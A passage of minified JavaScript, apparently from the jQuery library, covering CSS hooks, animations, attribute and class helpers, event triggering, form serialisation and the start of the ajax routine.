e&&e.opener||(e=n),e.getComputedStyle(t)},Kt=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Jt=new RegExp(ht.join("|"),"i");function Qt(t,e,n){var i,r,o,a,s=Ut.test(e),l=t.style;return(n=n||Xt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(I,"$1")||void 0),""!==a||vt(t)||(a=C.style(t,e)),!g.pixelBoxStyles()&&Gt.test(a)&&Jt.test(e)&&(i=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=i,l.minWidth=r,l.maxWidth=o)),void 0!==a?a+"":a}function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(u).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",a=36===e(t.right),r=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),pt.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,o,a,s,l,u=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,C.extend(g,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,i,r;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),i=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",i.style.height="9px",i.style.display="block",pt.appendChild(t).appendChild(e).appendChild(i),r=n.getComputedStyle(e),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,pt.removeChild(t)),s}}))}();var te=["Webkit","Moz","ms"],ee=b.createElement("div").style,ne={};function ie(t){var e=C.cssProps[t]||ne[t];return e||(t in ee?t:ne[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=te.length;n--;)if((t=te[n]+e)in ee)return t}(t)||t)}var re=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},ae={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ft.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function le(t,e,n,i,r,o){var a="width"===e?1:0,s=0,l=0,u=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(t,n+ht[a],!0,r)),i?("content"===n&&(l-=C.css(t,"padding"+ht[a],!0,r)),"margin"!==n&&(l-=C.css(t,"border"+ht[a]+"Width",!0,r))):(l+=C.css(t,"padding"+ht[a],!0,r),"padding"!==n?l+=C.css(t,"border"+ht[a]+"Width",!0,r):s+=C.css(t,"border"+ht[a]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-s-.5))||0),l+u}function ue(t,e,n){var i=Xt(t),r=(!g.boxSizingReliable()||n)&&"border-box"===C.css(t,"boxSizing",!1,i),o=r,a=Qt(t,e,i),s="offset"+e[0].toUpperCase()+e.slice(1);if(Gt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&M(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===C.css(t,"boxSizing",!1,i),(o=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+le(t,e,n||(r?"border":"content"),o,i,a)+"px"}function ce(t,e,n,i,r){return new ce.prototype.init(t,e,n,i,r)}C.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,a,s=it(e),l=Ut.test(e),u=t.style;if(l||(e=ie(s)),a=C.cssHooks[e]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,i))?r:u[e];"string"===(o=typeof n)&&(r=ft.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,i))||(l?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var r,o,a,s=it(e);return Ut.test(e)||(e=ie(s)),(a=C.cssHooks[e]||C.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Qt(t,e,i)),"normal"===r&&e in ae&&(r=ae[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],(function(t,e){C.cssHooks[e]={get:function(t,n,i){if(n)return!re.test(C.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ue(t,e,i):Kt(t,oe,(function(){return ue(t,e,i)}))},set:function(t,n,i){var r,o=Xt(t),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||i)&&"border-box"===C.css(t,"boxSizing",!1,o),l=i?le(t,e,i,s,o):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-le(t,e,"border",!1,o)-.5)),l&&(r=ft.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=C.css(t,e)),se(0,n,l)}}})),C.cssHooks.marginLeft=Zt(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(t,e){C.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+ht[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(C.cssHooks[t+e].set=se)})),C.fn.extend({css:function(t,e){return Z(this,(function(t,e,n){var i,r,o={},a=0;if(Array.isArray(e)){for(i=Xt(t),r=e.length;a<r;a++)o[e[a]]=C.css(t,e[a],!1,i);return o}return void 0!==n?C.style(t,e,n):C.css(t,e)}),t,e,arguments.length>1)}}),C.Tween=ce,ce.prototype={constructor:ce,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||C.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=C.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}},ce.prototype.init.prototype=ce.prototype,ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=C.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){C.fx.step[t.prop]?C.fx.step[t.prop](t):1!==t.elem.nodeType||!C.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:C.style(t.elem,t.prop,t.now+t.unit)}}},ce.propHooks.scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},C.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},C.fx=ce.prototype.init,C.fx.step={};var de,fe,he=/^(?:toggle|show|hide)$/,pe=/queueHooks$/;function ve(){fe&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ve):n.setTimeout(ve,C.fx.interval),C.fx.tick())}function ge(){return n.setTimeout((function(){de=void 0})),de=Date.now()}function me(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=ht[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,a=be.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=de||ge(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(i);return s.notifyWith(t,[u,i,n]),i<1&&a?n:(a||s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u]),!1)},u=s.promise({elem:t,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:e,originalOptions:n,startTime:de||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var i=C.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u,e])):s.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var n,i,r,o,a;for(n in t)if(r=e[i=it(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(a=C.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(c,u.opts.specialEasing);o<a;o++)if(i=be.prefilters[o].call(u,t,c,u.opts))return m(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(c,ye,u),m(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){m(t)?(e=t,t=["*"]):t=t.match($);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,a,s,l,u,c,d="width"in e||"height"in e,f=this,h={},p=t.style,v=t.nodeType&&mt(t),g=at.get(t,"fxshow");for(i in n.queue||(null==(a=C._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,C.queue(t,"fx").length||a.empty.fire()}))}))),e)if(r=e[i],he.test(r)){if(delete e[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;v=!0}h[i]=g&&g[i]||C.style(t,i)}if((l=!C.isEmptyObject(e))||!C.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=at.get(t,"display")),"none"===(c=C.css(t,"display"))&&(u?c=u:(xt([t],!0),u=t.style.display||u,c=C.css(t,"display"),xt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===C.css(t,"float")&&(l||(f.done((function(){p.display=u})),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(g?"hidden"in g&&(v=g.hidden):g=at.access(t,"fxshow",{display:u}),o&&(g.hidden=!v),v&&xt([t],!0),f.done((function(){for(i in v||xt([t]),at.remove(t,"fxshow"),h)C.style(t,i,h[i])}))),l=ye(v?g[i]:0,i,f),i in g||(g[i]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),C.speed=function(t,e,n){var i=t&&"object"==typeof t?C.extend({},t):{complete:n||!n&&e||m(t)&&t,duration:t,easing:n&&e||e&&!m(e)&&e};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(t,e,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=C.isEmptyObject(t),o=C.speed(e,n,i),a=function(){var e=be(this,C.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=C.timers,a=at.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&pe.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||C.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=C.timers,a=i?i.length:0;for(n.finish=!0,C.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(t,e){var n=C.fn[e];C.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(me(e,!0),t,i,r)}})),C.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){C.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),C.timers=[],C.fx.tick=function(){var t,e=0,n=C.timers;for(de=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||C.fx.stop(),de=void 0},C.fx.timer=function(t){C.timers.push(t),C.fx.start()},C.fx.interval=13,C.fx.start=function(){fe||(fe=!0,ve())},C.fx.stop=function(){fe=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,e){return t=C.fx&&C.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var we,xe=C.expr.attrHandle;C.fn.extend({attr:function(t,e){return Z(this,C.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){C.removeAttr(this,t)}))}}),C.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?C.prop(t,e,n):(1===o&&C.isXMLDoc(t)||(r=C.attrHooks[e.toLowerCase()]||(C.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void C.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=C.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match($);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?C.removeAttr(t,n):t.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=xe[e]||C.find.attr;xe[e]=function(t,e,i){var r,o,a=e.toLowerCase();return i||(o=xe[a],xe[a]=r,r=null!=n(t,e,i)?a:null,xe[a]=o),r}}));var Ee=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function Ce(t){return(t.match($)||[]).join(" ")}function Se(t){return t.getAttribute&&t.getAttribute("class")||""}function Me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match($)||[]}C.fn.extend({prop:function(t,e){return Z(this,C.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[C.propFix[t]||t]}))}}),C.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(t)||(e=C.propFix[e]||e,r=C.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=C.find.attr(t,"tabindex");return e?parseInt(e,10):Ee.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(C.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).addClass(t.call(this,e,Se(this)))})):(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).removeClass(t.call(this,e,Se(this)))})):arguments.length?(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)for(r=e[o];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each((function(n){C(this).toggleClass(t.call(this,n,Se(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=Me(t),this.each((function(){if(s)for(o=C(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==t&&"boolean"!==a||((i=Se(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Ce(Se(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;C.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=m(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,C(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=C.map(r,(function(t){return null==t?"":t+""}))),(e=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ae,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(t){var e=C.find.attr(t,"value");return null!=e?e:Ce(C.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?o+1:r.length;for(i=o<0?l:a?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=C(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,i,r=t.options,o=C.makeArray(e),a=r.length;a--;)((i=r[a]).selected=C.inArray(C.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=C.inArray(C(t).val(),e)>-1}},g.checkOn||(C.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var ke=n.location,De={guid:Date.now()},Oe=/\?/;C.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return i=e&&e.getElementsByTagName("parsererror")[0],e&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ie=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};C.extend(C.event,{trigger:function(t,e,i,r){var o,a,s,l,u,c,d,f,p=[i||b],v=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(a=f=s=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ie.test(v+C.event.triggered)&&(v.indexOf(".")>-1&&(g=v.split("."),v=g.shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(t=t[C.expando]?t:new C.Event(v,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:C.makeArray(e,[t]),d=C.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(i,e))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||v,Ie.test(l+v)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(i.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=p[o++])&&!t.isPropagationStopped();)f=a,t.type=o>1?l:d.bindType||v,(c=(at.get(a,"events")||Object.create(null))[t.type]&&at.get(a,"handle"))&&c.apply(a,e),(c=u&&a[u])&&c.apply&&rt(a)&&(t.result=c.apply(a,e),!1===t.result&&t.preventDefault());return t.type=v,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!rt(i)||u&&m(i[v])&&!y(i)&&((s=i[u])&&(i[u]=null),C.event.triggered=v,t.isPropagationStopped()&&f.addEventListener(v,_e),i[v](),t.isPropagationStopped()&&f.removeEventListener(v,_e),C.event.triggered=void 0,s&&(i[u]=s)),t.result}},simulate:function(t,e,n){var i=C.extend(new C.Event,n,{type:t,isSimulated:!0});C.event.trigger(i,null,e)}}),C.fn.extend({trigger:function(t,e){return this.each((function(){C.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return C.event.trigger(t,e,n,!0)}});var Pe=/\[\]$/,Re=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;function je(t,e,n,i){var r;if(Array.isArray(e))C.each(e,(function(e,r){n||Pe.test(t)?i(t,r):je(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)}));else if(n||"object"!==E(e))i(t,e);else for(r in e)je(t+"["+r+"]",e[r],n,i)}C.param=function(t,e){var n,i=[],r=function(t,e){var n=m(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!C.isPlainObject(t))C.each(t,(function(){r(this.name,this.value)}));else for(n in t)je(n,t[n],e,r);return i.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=C.prop(this,"elements");return t?C.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!C(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!Ct.test(t))})).map((function(t,e){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,(function(t){return{name:e.name,value:t.replace(Re,"\r\n")}})):{name:e.name,value:n.replace(Re,"\r\n")}})).get()}});var Fe=/%20/g,ze=/#.*$/,Be=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,qe=/^\/\//,Ye={},Ve={},$e="*/".concat("*"),Ge=b.createElement("a");function Ue(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match($)||[];if(m(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Xe(t,e,n,i){var r={},o=t===Ve;function a(s){var l;return r[s]=!0,C.each(t[s]||[],(function(t,s){var u=s(e,n,i);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)})),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Ke(t,e){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((r[n]?t:i||(i={}))[n]=e[n]);return i&&C.extend(!0,t,i),t}Ge.href=ke.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ke.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ke.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$e,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,C.ajaxSettings),e):Ke(C.ajaxSettings,t)},ajaxPrefilter:Ue(Ye),ajaxTransport:Ue(Ve),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,r,o,a,s,l,u,c,d,f,h=C.ajaxSetup({},e),p=h.context||h,v=h.context&&(p.nodeType||p.jquery)?C(p):C.event,g=C.Deferred(),m=C.Callbacks("once memory"),y=h.statusCode||{},w={},x={},E="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!a)for(a={};e=We.exec(o);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==u&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||E;return i&&i.abort(e),S(0,e),this}};if(g.promise(T),h.url=((t||h.url||ke.href)+"").replace(qe,ke.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match($)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ge.protocol+"//"+Ge.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Xe(Ye,h,e,T),u)return T;for(d in(c=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!He.test(h.type),r=h.url.replace(ze,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Fe,"+")):(f=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(Oe.test(r)?"&":"?")+h.data,delete 